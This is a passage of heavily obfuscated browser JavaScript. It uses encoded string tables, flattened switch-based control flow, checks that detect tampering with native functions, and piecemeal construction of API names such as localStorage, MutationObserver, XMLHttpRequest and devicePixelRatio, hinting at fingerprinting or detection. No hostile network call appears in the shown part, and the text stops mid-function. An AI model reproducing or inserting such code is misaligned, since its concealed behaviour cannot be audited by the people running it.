3E%0C=%03%C3%90EK%22%05#%1D*%064%C2%9B%3E9%1A%09%00%1E'9%7B_R4%C3%BB/F7%05%0F%0D2%169Z%5D(%C3%9B8%06%00%02#X6,%C3%9F%0D-%12#3wV%C2%9Clo%C3%A3R*%07!&;%05%08vV)%14%C3%A6%1D%3C%25%25C1%25%12%C3%8E.%172(P%C2%9AP#%3E$w0%09%3E&%3C%00%1F%C2%9FM%22%228%1B:%186%C2%9B5*%01%07+%C3%9C%C3%AC'%5D%5EQ%259%C3%A3%C2%9E4%0D%22%02'%0C%C3%90EK%22%05#%1D*%064%C2%9B**%1B%00,%1B%C3%AC9Y%5ER%3E%3C%C3%A3@7;8%17:%0A%1D%C2%9FP#%15)%11%1C%10%C3%BB%0Cf%C3%A1%07%05-%12)&%C2%92DY%02%25;%5D6%0F%C3%A6%082%10%19%5D%C2%93?%10%22%0D%3C%1B%C3%BBE7%18%01%16*%18!%C3%A1UQB29%C3%A3Za%C3%82/%04?%08%C3%90VX!%1D%C3%A6%0A2%1A=%C2%9B**%1B%00,%1B%C3%AC"),b9[3]='','MqLiSvQ1XKudCvFK806QQI4XhLeSdz59'));b9[5] < b9[2].length;(b9[5]++,b9[9]++)){if(b9[9] === b9[8].length){b9[9]=0;}b9[3]+=(1,b9[7])(b9[4].call(b9[2],b9[5]) ^ b9[4].call(b9[8],b9[9]));}return b9[3].split((1,b9[7])(170));})("");var A7=[arguments];A7[5]=2;for(;A7[5] !== 24;){switch(A7[5]){case 2:A7[1]=/\072([0-9]{1,})\072([0-9]{1,})/;A7[4]=RegExp[Y_[0]][Y_[1]];A7[8]=0;A7[2]=RegExp[Y_[2]][Y_[3]];A7[3]=Object[Y_[4]](Object[Y_[5]](X4[Y_[6]]()[-2][Y_[7]]),Y_[8]);A7[7]=Y_[9][Y_[10]]() / Y_[11][Y_[12]]();A7[5]=9;break;case 9:A7[5]=A7[3] && ((Y_[13] in A7[3][Y_[14]]) || A7[3][Y_[15]][Y_[16]]()[Y_[17]](Y_[18]) !== -1 || !A7[3][Y_[19]][Y_[20]]()[Y_[21]](/\133\x6e\x61\u0074\u0069\u0076\u0065\x20\143\u006f\x64\x65\x5d/) || !A7[3][Y_[22]][Y_[23]]()[Y_[24]](/\146\u0075\x6e\143\164\x69\157\156([\t\ufeff\u200a\r\v\u00a0 \f\u1680-\u2000\u2028\u2029\u3000\n\u205f\u202f]){1,}\163\164\u0061\143\u006b/))?8:26;break;case 8:A7[8]-=1;A7[5]=7;break;case 7:A7[3]=A7[3] || ({get() {var s3=[arguments];s3[7]=2;for(;s3[7] !== 1;){switch(s3[7]){case 2:return this[Y_[25]];break;}}}});A7[6]=A7[3][Y_[26]];A7[5]=14;break;case 14:A7[5]=(Y_[27] in RegExp[Y_[28]][Y_[29]]) || !RegExp[Y_[30]][Y_[31]][Y_[32]]()[Y_[33]](/\x5b\x6e\x61\u0074\151\x76\145\x20\143\u006f\u0064\u0065\135/) || !RegExp[Y_[34]][Y_[35]][Y_[36]]()[Y_[37]](/\x66\165\x6e\u0063\u0074\u0069\x6f\u006e([ \u1680-\u2000\t\f\u205f\u2028\u3000\r\u200a\n\u202f\v\u00a0\u2029\ufeff]){1,}\x65\170\x65\u0063/)?13:20;break;case 15:A7[5]=!A7[8] && A7[9] !== null?27:12;break;case 19:A7[8]-=1;A7[5]=12;break;case 13:A7[8]-=1;A7[5]=12;break;case 26:A7[5]=A7[3] && ((Y_[38] in A7[3][Y_[39]][Y_[40]]) || A7[3][Y_[41]][Y_[42]][Y_[43]]()[Y_[44]](Y_[45]) !== -1 || !A7[3][Y_[46]][Y_[47]][Y_[48]]()[Y_[49]](/\x5b\u006e\x61\164\u0069\u0076\x65\x20\u0063\157\u0064\x65\135/) || !A7[3][Y_[50]][Y_[51]][Y_[52]]()[Y_[53]](/\x66\x75\x6e\143\x74\x69\157\x6e([\u3000\u00a0\u202f\u200a\ufeff \v\u205f\u2029\f\t\u2028\r\n\u1680-\u2000]){1,}\164\u006f\x53\u0074\u0072\u0069\x6e\147/)) && RegExp(Y_[54])[Y_[55]](A7[3][Y_[56]][Y_[57]])?25:7;break;case 27:A7[8]=A7[9][1];A7[5]=12;break;case 20:A7[5]=(Y_[58] in String[Y_[59]]) || String[Y_[60]][Y_[61]]()[Y_[62]](Y_[63]) !== -1 || !String[Y_[64]][Y_[65]]()[Y_[66]](/\133\x6e\u0061\u0074\151\u0076\u0065\x20\x63\u006f\x64\u0065\u005d/) || !String[Y_[67]][Y_[68]]()[Y_[69]](/\x66\u0075\u006e\x63\164\x69\u006f\x6e([\ufeff\u205f\u1680-\u2000\u00a0\r\t\u3000\u202f\f\v\u200a\u2029 \u2028\n]){1,}\146\x72\157\x6d\103\x68\141\162\u0043\x6f\x64\145/)?19:18;break;case 12:A7[41]={};A7[57]=function(k3,o7,G0){var B_=[arguments];B_[2]=2;for(;B_[2] !== 14;){switch(B_[2]){case 5:B_[3]=(B_[0][0] + Y_[70])[Y_[71]] + 1 + 9 + (B_[0][2] + Y_[72])[Y_[73]];B_[7]=S9(B_[0][1]);B_[2]=3;break;case 3:B_[2]=B_[7] === null?9:7;break;case 1:return A7[41][B_[0][2]];break;case 8:return A7[41][B_[0][2]]=B_[7][2] - B_[0][0] - 2 - B_[3];break;case 2:B_[2]=A7[41][B_[0][2]] !== undefined?1:5;break;case 9:B_[7]={2:B_[0][0]};B_[2]=8;break;case 7:B_[2]=B_[7][1] !== A7[8]?6:8;break;case 6:B_[0][0]-=1;B_[2]=8;break;}}};return {E4Gcf1O:A7[57]};break;case 18:A7[5]=(Y_[74] in Math[Y_[75]]) || Math[Y_[76]][Y_[77]]()[Y_[78]](Y_[79]) !== -1 || !Math[Y_[80]][Y_[81]]()[Y_[82]](/\x5b\156\x61\u0074\151\x76\145\040\143\x6f\144\x65\u005d/) || !Math[Y_[83]][Y_[84]]()[Y_[85]](/\u0066\u0075\x6e\u0063\164\151\x6f\u006e([\u2028\u202f \u00a0\r\t\ufeff\u1680-\u2000\n\v\u2029\u205f\u200a\f\u3000]){1,}\u0072\u0061\x6e\144\u006f\x6d/)?17:16;break;case 25:A7[8]-=1;A7[5]=7;break;case 17:A7[8]-=1;A7[5]=12;break;case 16:A7[9]=S9(X4[Y_[86]]()[-1]());A7[5]=15;break;}}function S9(y6){var n8=[arguments];n8[2]=2;for(;n8[2] !== 4;){switch(n8[2]){case 5:return A7[2][Y_[87]](A7[1],A7[6][Y_[88]](n8[0][0]));break;case 1:A7[6][Y_[89]](n8[0][0]);n8[2]=5;break;case 2:n8[2]=k4() <= A7[7]?1:5;break;}}}function k4(){var A1=[arguments];A1[9]=2;for(;A1[9] !== 3;){switch(A1[9]){case 5:A1[1]=A7[7];A1[9]=4;break;case 4:return A1[1];break;case 1:A1[9]=A1[1] < 0 || A1[1] >= 1?5:4;break;case 2:A1[1]=Math[Y_[90]]();A1[9]=1;break;}}}})();X4.z$=function(){return typeof X4[125407].E4Gcf1O === 'function'?X4[125407].E4Gcf1O.apply(X4[125407],arguments):X4[125407].E4Gcf1O;};X4.b7=function(){return typeof X4[125407].E4Gcf1O === 'function'?X4[125407].E4Gcf1O.apply(X4[125407],arguments):X4[125407].E4Gcf1O;};var q$=2;for(;q$ !== 8;){switch(q$){case 2:q$=X4.z_(9) <= 82?1:5;break;case 1:X4.o1=96;q$=5;break;case 5:q$=X4.z_(6) >= 9?4:3;break;case 4:X4.V_=79;q$=3;break;case 3:q$=X4.G9(4) > 68?9:8;break;case 9:X4.a3=52;q$=8;break;}}X4[263695]=(function(){var q4x=2;for(;q4x !== 9;){switch(q4x){case 2:q4x=typeof globalThis === '\x6f\x62\u006a\x65\x63\x74'?1:5;break;case 1:return globalThis;break;case 5:var f2w;try{var M0F=2;for(;M0F !== 6;){switch(M0F){case 2:Object['\u0064\x65\x66\u0069\x6e\u0065\x50\x72\x6f\x70\x65\u0072\x74\x79'](Object['\x70\x72\u006f\x74\x6f\x74\x79\u0070\x65'],'\u0063\u0046\x67\x37\u006c',{'\u0067\u0065\x74':function(){return this;},'\x63\x6f\x6e\x66\u0069\u0067\u0075\u0072\x61\u0062\x6c\u0065':true});f2w=cFg7l;f2w['\u0047\x53\u0079\x6e\x62']=f2w;M0F=4;break;case 4:M0F=typeof GSynb === '\x75\u006e\x64\u0065\u0066\x69\u006e\u0065\x64'?3:9;break;case 3:throw "";M0F=9;break;case 9:delete f2w['\x47\x53\x79\x6e\x62'];var N45=Object['\x70\x72\x6f\x74\u006f\x74\x79\x70\x65'];delete N45['\u0063\u0046\x67\u0037\u006c'];M0F=6;break;}}}catch(n2R){f2w=window;}return f2w;break;}}})();X4.g1f=g1f;G9P(X4[263695]);X4[76604]=(function(){var m2C=2;for(;m2C !== 5;){switch(m2C){case 2:var B_l={s_sIepa:(function(c1N){var X6u=2;for(;X6u !== 18;){switch(X6u){case 8:X6u=V7w < C3L.length?7:12;break;case 7:X6u=R3p === c1N.length?6:14;break;case 9:var V7w=0,R3p=0;X6u=8;break;case 19:return L8u;break;case 2:var n2X=function(O5o){var k1G=2;for(;k1G !== 11;){switch(k1G){case 8:o$y++;k1G=3;break;case 2:var E02=X4.r3i();var C1S=X4.G0j();var X7r=[];k1G=4;break;case 4:var o$y=0;k1G=3;break;case 6:J5A=X4.G2E(X4.z8O(X7r,function(){var f8S=2;for(;f8S !== 1;){switch(f8S){case 2:return 0.5 - C1S();break;}}}),'');v7s=X4[J5A];k1G=13;break;case 13:k1G=!v7s?6:12;break;case 3:k1G=o$y < O5o.length?9:7;break;case 9:X7r[o$y]=E02(O5o[o$y] + 93);k1G=8;break;case 12:return v7s;break;case 7:var J5A,v7s;k1G=6;break;}}};var K$V='',C3L=X4.w$T()(n2X([10,9,-44])());var X7M=X4.r3i();var g3q=X4.O6y().bind(C3L);var T$t=X4.O6y().bind(c1N);X6u=9;break;case 6:R3p=0;X6u=14;break;case 14:K$V+=X7M(g3q(V7w) ^ T$t(R3p));X6u=13;break;case 12:K$V=X4.e4s(K$V,'~');var z1a=0;var L8u=function(I6p){var P4T=2;for(;P4T !== 23;){switch(P4T){case 5:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-8,8),0,7));P4T=4;break;case 2:P4T=z1a === 0 && I6p === 485?1:3;break;case 20:z1a+=1;P4T=19;break;case 27:z1a+=1;P4T=26;break;case 19:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-10,10),0,8));P4T=4;break;case 26:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-2,2),0,1));P4T=4;break;case 9:z1a+=1;P4T=8;break;case 3:P4T=z1a === 1 && I6p === 1397?9:7;break;case 11:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-7,7),0,6));P4T=4;break;case 1:z1a+=1;P4T=5;break;case 17:z1a+=1;P4T=16;break;case 10:P4T=z1a === 4 && I6p === 2959?20:18;break;case 16:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-3,3),0,2));P4T=4;break;case 4:return z1a;break;case 7:P4T=z1a === 2 && I6p === 2419?6:13;break;case 15:P4T=z1a === 6 && I6p === 2995?27:25;break;case 25:B_l.s_sIepa=c9f;P4T=24;break;case 14:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-6,6),0,5));P4T=4;break;case 13:P4T=z1a === 3 && I6p === 245?12:10;break;case 24:return c9f(I6p);break;case 6:z1a+=1;P4T=14;break;case 8:X4.i7G(X4.J9x(),K$V,X4.G_5(X4.G_5(K$V,-6,6),0,4));P4T=4;break;case 18:P4T=z1a === 5 && I6p === 415?17:15;break;case 12:z1a+=1;P4T=11;break;}}};var c9f=function(x_X){var X2n=2;for(;X2n !== 20;){switch(X2n){case 12:X4.q7y(K$V,X4.G_5(K$V,0,1)[0]);X2n=13;break;case 3:X2n=x_X > 1036?9:8;break;case 2:var N21=0;var T83=0;X2n=5;break;case 7:N21=12;X2n=6;break;case 8:X2n=x_X === 2052?7:6;break;case 13:X2n=N21-- > 0?12:11;break;case 5:X2n=x_X === 1036?4:3;break;case 14:T83++;X2n=13;break;case 9:T83++;X2n=8;break;case 6:X2n=x_X > 2052?14:13;break;case 4:N21=5;X2n=3;break;case 11:x_X-=T83;return K$V[x_X];break;}}};X6u=19;break;case 13:(V7w++,R3p++);X6u=8;break;}}})('YSRUZG')};return B_l;break;}}})();X4.q0n=function(){return typeof X4[76604].s_sIepa === 'function'?X4[76604].s_sIepa.apply(X4[76604],arguments):X4[76604].s_sIepa;};X4.d3q=function(){return typeof X4[76604].s_sIepa === 'function'?X4[76604].s_sIepa.apply(X4[76604],arguments):X4[76604].s_sIepa;};var G9W=2;for(;G9W !== 6;){switch(G9W){case 2:G9W=X4.q0n(485) != X4.q0n(1397)?1:5;break;case 1:X4.H6J=40;G9W=5;break;case 5:G9W=X4.d3q(2419) > X4.q0n(245)?4:3;break;case 4:X4.V9N=75;G9W=3;break;case 3:G9W=X4.q0n(2959) > X4.d3q(415)?9:8;break;case 9:X4.x9s=-3;G9W=8;break;case 8:G9W=X4.q0n(2995) !== 29?7:6;break;case 7:X4.P5J=21;G9W=6;break;}}X4.I5_=function(){return typeof X4[194342].A3CbGiY === 'function'?X4[194342].A3CbGiY.apply(X4[194342],arguments):X4[194342].A3CbGiY;};function G9P(d8A){function o$f(x$m){var n7d=2;for(;n7d !== 5;){switch(n7d){case 2:var R3x=[arguments];return R3x[0][0].RegExp;break;}}}function X5u(A0X){var y43=2;for(;y43 !== 5;){switch(y43){case 2:var d7U=[arguments];return d7U[0][0].Function;break;}}}function T7I(F6w){var R2R=2;for(;R2R !== 5;){switch(R2R){case 2:var D5Z=[arguments];return D5Z[0][0];break;}}}var C8I=2;for(;C8I !== 873;){switch(C8I){case 853:R7h(T7I,Y2A[599],Y2A[264],Y2A[422]);C8I=852;break;case 321:Y2A[370]="";Y2A[370]="Num";Y2A[931]="eElement";Y2A[873]="etInterva";C8I=317;break;case 253:Y2A[535]="lement";Y2A[611]="g$l_v4";Y2A[482]="16lKQ";Y2A[662]="d";C8I=296;break;case 286:Y2A[743]="";Y2A[743]="CustomE";Y2A[761]="ven";Y2A[443]="ck0";C8I=282;break;case 430:Y2A[129]="";Y2A[129]="i";Y2A[232]="4";Y2A[954]="sid";Y2A[691]="";Y2A[691]="ze";Y2A[663]="__re";C8I=423;break;case 549:Y2A[737]+=Y2A[887];Y2A[737]+=Y2A[625];Y2A[900]=Y2A[428];Y2A[900]+=Y2A[156];Y2A[900]+=Y2A[786];C8I=544;break;case 441:Y2A[917]+=Y2A[954];Y2A[917]+=Y2A[998];Y2A[325]=Y2A[529];Y2A[325]+=Y2A[232];Y2A[325]+=Y2A[375];C8I=436;break;case 419:Y2A[757]="";Y2A[757]="";Y2A[757]="B";Y2A[221]="";Y2A[221]="5";Y2A[434]="";Y2A[434]="t";C8I=412;break;case 553:Y2A[399]=Y2A[463];Y2A[399]+=Y2A[425];Y2A[399]+=Y2A[651];Y2A[737]=Y2A[596];C8I=549;break;case 577:Y2A[993]+=Y2A[337];Y2A[822]=Y2A[665];Y2A[822]+=Y2A[765];Y2A[822]+=Y2A[157];C8I=573;break;case 162:Y2A[97]="";Y2A[97]="g$a6";Y2A[86]="";Y2A[92]="matchM";C8I=158;break;case 39:Y2A[44]="Fpdl";Y2A[16]="g$m";Y2A[53]="";Y2A[53]="tr";C8I=54;break;case 368:Y2A[913]="";Y2A[913]="tio";Y2A[664]="";Y2A[664]="PixelRa";C8I=364;break;case 349:Y2A[858]="9U";Y2A[832]="";Y2A[832]="she";Y2A[799]="";Y2A[799]="7L6e";Y2A[786]="te";C8I=343;break;case 282:Y2A[151]="";Y2A[151]="";Y2A[458]="7gIaj";Y2A[151]="sn";Y2A[682]="";C8I=277;break;case 434:Y2A[587]="G";Y2A[998]="ual";Y2A[375]="L";Y2A[129]="";C8I=430;break;case 214:Y2A[128]="g$n";Y2A[942]="";Y2A[942]="";Y2A[942]="5ybdu";C8I=210;break;case 204:Y2A[351]="K";Y2A[624]="";Y2A[624]="HIpd";Y2A[865]="";Y2A[865]="";Y2A[865]="Q0";Y2A[518]="qu";C8I=197;break;case 230:Y2A[864]="";Y2A[864]="";Y2A[864]="Y3x$";Y2A[805]="";C8I=226;break;case 375:Y2A[457]="";Y2A[457]="I";Y2A[836]="";Y2A[836]="";Y2A[836]="$e6yGUH";Y2A[665]="";Y2A[665]="g";C8I=368;break;case 891:R7h(T7I,Y2A[424],Y2A[264],Y2A[699]);C8I=890;break;case 695:Y2A[421]+=Y2A[22];Y2A[421]+=Y2A[837];Y2A[420]=Y2A[603];Y2A[420]+=Y2A[46];C8I=691;break;case 519:Y2A[699]+=Y2A[613];Y2A[424]=Y2A[523];Y2A[424]+=Y2A[664];Y2A[424]+=Y2A[913];Y2A[909]=Y2A[665];C8I=514;break;case 720:Y2A[550]=Y2A[665];Y2A[550]+=Y2A[59];Y2A[550]+=Y2A[538];Y2A[442]=Y2A[503];C8I=716;break;case 502:Y2A[904]+=Y2A[925];Y2A[904]+=Y2A[799];Y2A[561]=Y2A[832];Y2A[561]+=Y2A[773];C8I=498;break;case 642:Y2A[619]+=Y2A[33];Y2A[592]=Y2A[27];Y2A[592]+=Y2A[518];Y2A[592]+=Y2A[96];C8I=638;break;case 776:Y2A[448]=Y2A[42];Y2A[448]+=Y2A[20];Y2A[448]+=Y2A[65];Y2A[169]=Y2A[603];C8I=772;break;case 466:Y2A[103]+=Y2A[775];Y2A[103]+=Y2A[129];Y2A[795]=Y2A[757];Y2A[795]+=Y2A[221];C8I=525;break;case 852:R7h(T7I,Y2A[912],Y2A[264],Y2A[465]);C8I=851;break;case 133:Y2A[70]="TB";Y2A[15]="";Y2A[21]="_UijC";Y2A[15]="g$a5k";C8I=129;break;case 859:R7h(T7I,Y2A[705],Y2A[264],Y2A[850]);C8I=858;break;case 658:Y2A[639]+=Y2A[773];Y2A[639]+=Y2A[805];Y2A[220]=Y2A[603];Y2A[220]+=Y2A[731];C8I=654;break;case 296:Y2A[817]="$e";Y2A[258]="";Y2A[258]="eFloat";Y2A[272]="";C8I=292;break;case 830:R7h(T7I,Y2A[639],Y2A[264],Y2A[746]);C8I=829;break;case 881:R7h(t_A,"unshift",Y2A[623],Y2A[444],Y2A[264]);C8I=880;break;case 896:R7h(T7I,Y2A[399],Y2A[264],Y2A[930]);C8I=895;break;case 274:Y2A[680]="kwv";Y2A[570]="";Y2A[570]="_j";Y2A[815]="";Y2A[953]="Syst";Y2A[815]="";C8I=268;break;case 405:Y2A[523]="device";Y2A[243]="";Y2A[243]="";Y2A[408]="6";C8I=401;break;case 822:R7h(T7I,Y2A[905],Y2A[264],Y2A[659]);C8I=821;break;case 876:R7h(T7I,Y2A[917],Y2A[264],Y2A[186],Y2A[264]);C8I=875;break;case 603:Y2A[369]=Y2A[611];Y2A[369]+=Y2A[256];Y2A[369]+=Y2A[236];Y2A[684]=Y2A[156];C8I=599;break;case 397:Y2A[925]="";Y2A[925]="$";Y2A[494]="";Y2A[413]="0";Y2A[428]="D";C8I=392;break;case 31:Y2A[91]="";Y2A[91]="0Fk";Y2A[62]="";Y2A[62]="vnq";C8I=44;break;case 789:Y2A[705]=Y2A[47];Y2A[705]+=Y2A[651];Y2A[705]+=Y2A[7];Y2A[574]=Y2A[603];C8I=785;break;case 264:Y2A[374]="";Y2A[374]="S1G_kx";Y2A[948]="";Y2A[948]="HTMLLink";Y2A[157]="";Y2A[349]="ent";Y2A[157]="17i";C8I=257;break;case 292:Y2A[272]="bv";Y2A[379]="";Y2A[556]="ptElem";Y2A[162]="C";Y2A[379]="$v8NI";Y2A[743]="";C8I=286;break;case 844:R7h(T7I,Y2A[856],Y2A[264],Y2A[831]);C8I=843;break;case 506:Y2A[201]=Y2A[503];Y2A[201]+=Y2A[271];Y2A[201]+=Y2A[386];Y2A[904]=Y2A[197];C8I=502;break;case 712:Y2A[796]+=Y2A[49];Y2A[978]=Y2A[25];Y2A[978]+=Y2A[39];Y2A[978]+=Y2A[12];C8I=708;break;case 845:R7h(T7I,Y2A[442],Y2A[264],Y2A[550]);C8I=844;break;case 729:Y2A[541]=Y2A[853];Y2A[541]+=Y2A[75];Y2A[541]+=Y2A[65];Y2A[831]=Y2A[665];C8I=725;break;case 825:R7h(T7I,Y2A[632],Y2A[264],Y2A[893]);C8I=824;break;case 222:Y2A[256]="";Y2A[256]="Z";Y2A[741]="";Y2A[741]="etc";C8I=218;break;case 98:Y2A[75]="rr";Y2A[29]="on";Y2A[79]="";Y2A[93]="$X";Y2A[79]="wE";C8I=93;break;case 842:R7h(T7I,Y2A[838],Y2A[264],Y2A[859]);C8I=841;break;case 806:Y2A[107]+=Y2A[17];Y2A[107]+=Y2A[773];Y2A[994]=Y2A[603];Y2A[994]+=Y2A[72];Y2A[994]+=Y2A[4];C8I=801;break;case 893:R7h(T7I,Y2A[201],Y2A[264],Y2A[347]);C8I=892;break;case 851:R7h(T7I,Y2A[429],Y2A[264],Y2A[510]);C8I=850;break;case 401:Y2A[243]="z";Y2A[538]="";Y2A[538]="2";Y2A[449]="T";C8I=397;break;case 795:Y2A[967]=Y2A[9];Y2A[967]+=Y2A[3];Y2A[967]+=Y2A[651];Y2A[850]=Y2A[665];Y2A[850]+=Y2A[6];Y2A[850]+=Y2A[390];C8I=789;break;case 343:Y2A[386]="";Y2A[386]="lStorage";Y2A[271]="";Y2A[271]="ca";Y2A[879]="$F7YSO";Y2A[503]="";C8I=337;break;case 385:Y2A[625]="";Y2A[126]="w";Y2A[625]="q";Y2A[998]="";C8I=381;break;case 93:Y2A[89]="";Y2A[89]="g$s_K";Y2A[66]="";Y2A[43]="th";C8I=118;break;case 885:R7h(t_A,"sort",Y2A[623],Y2A[127],Y2A[264]);C8I=884;break;case 498:Y2A[561]+=Y2A[773];Y2A[212]=Y2A[665];Y2A[212]+=Y2A[589];Y2A[212]+=Y2A[858];C8I=559;break;case 140:Y2A[35]="";Y2A[31]="U";Y2A[35]="n";Y2A[23]="";C8I=136;break;case 892:R7h(T7I,Y2A[616],Y2A[264],Y2A[909]);C8I=891;break;case 66:Y2A[88]="";Y2A[88]="x2gNm";Y2A[87]="";Y2A[18]="P$FYf";C8I=87;break;case 742:Y2A[359]+=Y2A[71];Y2A[359]+=Y2A[44];Y2A[362]=Y2A[95];Y2A[362]+=Y2A[98];Y2A[362]+=Y2A[69];C8I=816;break;case 63:Y2A[73]="ActiveXOb";Y2A[64]="";Y2A[64]="7wuDd";Y2A[78]="Z7";C8I=59;break;case 337:Y2A[887]="Ofs";Y2A[276]="$k";Y2A[197]="g$U";Y2A[589]="$R9bH";Y2A[503]="lo";C8I=332;break;case 890:R7h(v$p,"charCodeAt",Y2A[623],Y2A[881],Y2A[264]);C8I=889;break;case 860:R7h(T7I,Y2A[760],Y2A[264],Y2A[574]);C8I=859;break;case 514:Y2A[909]+=Y2A[836];Y2A[909]+=Y2A[704];Y2A[616]=Y2A[457];Y2A[616]+=Y2A[641];C8I=510;break;case 687:Y2A[821]=Y2A[665];Y2A[821]+=Y2A[82];Y2A[821]+=Y2A[60];Y2A[345]=Y2A[58];C8I=683;break;case 277:Y2A[682]="g$c7G";Y2A[952]="g$s";Y2A[233]="K76AS";Y2A[759]="";Y2A[759]="be";C8I=321;break;case 882:R7h(v$p,"split",Y2A[623],Y2A[104],Y2A[264]);C8I=881;break;case 55:Y2A[80]="1l9px";Y2A[24]="$M3cw";Y2A[57]="";Y2A[57]="";C8I=74;break;case 752:Y2A[912]=Y2A[84];Y2A[912]+=Y2A[913];Y2A[912]+=Y2A[35];Y2A[422]=Y2A[665];Y2A[422]+=Y2A[45];Y2A[422]+=Y2A[91];C8I=746;break;case 70:Y2A[39]="";Y2A[39]="arse";Y2A[54]="mi";Y2A[45]="$N_t";C8I=66;break;case 599:Y2A[684]+=Y2A[434];Y2A[684]+=Y2A[805];Y2A[293]=Y2A[603];Y2A[293]+=Y2A[864];C8I=595;break;case 737:Y2A[859]+=Y2A[351];Y2A[859]+=Y2A[79];Y2A[838]=Y2A[31];Y2A[838]+=Y2A[812];C8I=733;break;case 493:Y2A[668]+=Y2A[167];Y2A[668]+=Y2A[221];Y2A[631]=Y2A[129];Y2A[631]+=Y2A[451];C8I=489;break;case 781:Y2A[760]+=Y2A[77];C8I=780;break;case 183:Y2A[921]="";Y2A[837]="eout";Y2A[921]="g$d4r";Y2A[344]="";C8I=179;break;case 510:Y2A[616]+=Y2A[943];Y2A[347]=Y2A[340];Y2A[347]+=Y2A[711];Y2A[347]+=Y2A[368];C8I=506;break;case 309:Y2A[425]="rve";Y2A[472]="earInterval";Y2A[131]="$p";Y2A[463]="";C8I=305;break;case 638:Y2A[301]=Y2A[128];Y2A[301]+=Y2A[408];Y2A[301]+=Y2A[10];Y2A[146]=Y2A[86];C8I=634;break;case 699:Y2A[460]=Y2A[952];Y2A[460]+=Y2A[23];Y2A[460]+=Y2A[35];Y2A[421]=Y2A[654];C8I=695;break;case 328:Y2A[340]="g$g1";Y2A[943]="";Y2A[943]="age";Y2A[641]="";Y2A[970]="yle";Y2A[641]="m";C8I=375;break;case 539:Y2A[382]+=Y2A[651];Y2A[171]=Y2A[682];Y2A[171]+=Y2A[494];Y2A[171]+=Y2A[151];Y2A[807]=Y2A[743];Y2A[807]+=Y2A[761];C8I=533;break;case 630:Y2A[816]+=Y2A[30];Y2A[919]=Y2A[61];Y2A[919]+=Y2A[32];Y2A[919]+=Y2A[837];C8I=699;break;case 785:Y2A[574]+=Y2A[934];Y2A[574]+=Y2A[2];Y2A[760]=Y2A[908];Y2A[760]+=Y2A[19];C8I=781;break;case 858:R7h(T7I,Y2A[967],Y2A[264],Y2A[808]);C8I=857;break;case 595:Y2A[293]+=Y2A[183];Y2A[268]=Y2A[371];Y2A[268]+=Y2A[353];Y2A[268]+=Y2A[843];C8I=662;break;case 305:Y2A[463]="MutationObse";Y2A[750]="";Y2A[337]="c";Y2A[750]="";Y2A[750]="getC";Y2A[858]="";Y2A[199]="omputedSt";C8I=349;break;case 589:Y2A[136]+=Y2A[873];Y2A[136]+=Y2A[773];Y2A[202]=Y2A[665];Y2A[202]+=Y2A[131];C8I=585;break;case 607:Y2A[333]+=Y2A[942];Y2A[435]=Y2A[861];Y2A[435]+=Y2A[741];Y2A[435]+=Y2A[666];C8I=603;break;case 841:R7h(T7I,Y2A[532],Y2A[264],Y2A[514]);C8I=840;break;case 593:Y2A[553]=Y2A[603];Y2A[553]+=Y2A[233];Y2A[553]+=Y2A[232];Y2A[136]=Y2A[654];C8I=589;break;case 360:Y2A[603]="g$";Y2A[704]="";Y2A[704]="k";Y2A[775]="";C8I=356;break;case 125:Y2A[36]="_i2Hf";Y2A[63]="";Y2A[63]="";Y2A[42]="Rang";C8I=121;break;case 559:Y2A[485]=Y2A[750];Y2A[485]+=Y2A[199];Y2A[485]+=Y2A[970];Y2A[930]=Y2A[665];Y2A[930]+=Y2A[879];Y2A[930]+=Y2A[221];C8I=553;break;case 87:Y2A[87]="";Y2A[87]="cati";Y2A[59]="";Y2A[59]="$f9Vll";C8I=83;break;case 683:Y2A[345]+=Y2A[494];Y2A[345]+=Y2A[63];Y2A[110]=Y2A[603];Y2A[110]+=Y2A[853];C8I=679;break;case 568:Y2A[659]+=Y2A[374];Y2A[905]=Y2A[857];Y2A[905]+=Y2A[815];Y2A[905]+=Y2A[931];Y2A[297]=Y2A[952];C8I=563;break;case 887:R7h(T7I,"Math",Y2A[264],Y2A[615],Y2A[264]);C8I=886;break;case 102:Y2A[65]="";Y2A[65]="or";Y2A[75]="";Y2A[17]="bo";C8I=98;break;case 646:Y2A[241]+=Y2A[878];Y2A[241]+=Y2A[344];Y2A[619]=Y2A[921];Y2A[619]+=Y2A[47];C8I=642;break;case 816:Y2A[800]=Y2A[34];Y2A[800]+=Y2A[28];Y2A[800]+=Y2A[126];Y2A[469]=Y2A[812];C8I=812;break;case 154:Y2A[99]="ams";Y2A[27]="";Y2A[10]="1OpG";Y2A[27]="Re";C8I=187;break;case 392:Y2A[494]="";Y2A[494]="e";Y2A[371]="";Y2A[371]="J";Y2A[718]="";Y2A[718]="y";Y2A[853]="E";C8I=385;break;case 716:Y2A[442]+=Y2A[87];Y2A[442]+=Y2A[29];Y2A[796]=Y2A[603];Y2A[796]+=Y2A[88];C8I=712;break;case 856:R7h(T7I,Y2A[107],Y2A[264],Y2A[828]);C8I=855;break;case 249:Y2A[100]="";Y2A[100]="";Y2A[100]="$U5OQ";Y2A[393]="";C8I=245;break;case 780:var R7h=function(S6u,Z0K,X2k,V2O,A$w){var t8A=2;for(;t8A !== 5;){switch(t8A){case 2:var m1c=[arguments];q$3(Y2A[0][0],m1c[0][0],m1c[0][1],m1c[0][2],m1c[0][3],m1c[0][4]);t8A=5;break;}}};C8I=860;break;case 118:Y2A[66]="tor";Y2A[49]="Y";Y2A[51]="ume";Y2A[84]="Func";C8I=114;break;case 626:Y2A[543]+=Y2A[443];Y2A[543]+=Y2A[662];Y2A[279]=Y2A[953];Y2A[279]+=Y2A[494];C8I=622;break;case 2:var Y2A=[arguments];Y2A[2]="";Y2A[2]="5RP9";Y2A[7]="";C8I=3;break;case 834:R7h(T7I,Y2A[146],Y2A[264],Y2A[301]);C8I=833;break;case 746:Y2A[599]=Y2A[721];Y2A[599]+=Y2A[156];Y2A[599]+=Y2A[43];Y2A[359]=Y2A[665];C8I=742;break;case 886:R7h(z2K,"random",Y2A[264],Y2A[275],Y2A[264]);C8I=885;break;case 174:Y2A[401]="XMLHt";Y2A[573]="";Y2A[573]="ItBz";Y2A[417]="ia";Y2A[318]="";C8I=208;break;case 828:R7h(T7I,Y2A[684],Y2A[264],Y2A[369]);C8I=827;break;case 